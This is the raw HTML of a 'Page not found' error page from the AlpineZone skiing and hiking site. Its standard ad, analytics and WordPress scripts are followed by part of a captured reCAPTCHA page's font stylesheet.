gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2026-01-18">Sun, January 18, 2026</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2026-01-18 17:02:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8hkkwbc94r2c
body_size: 48750
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, 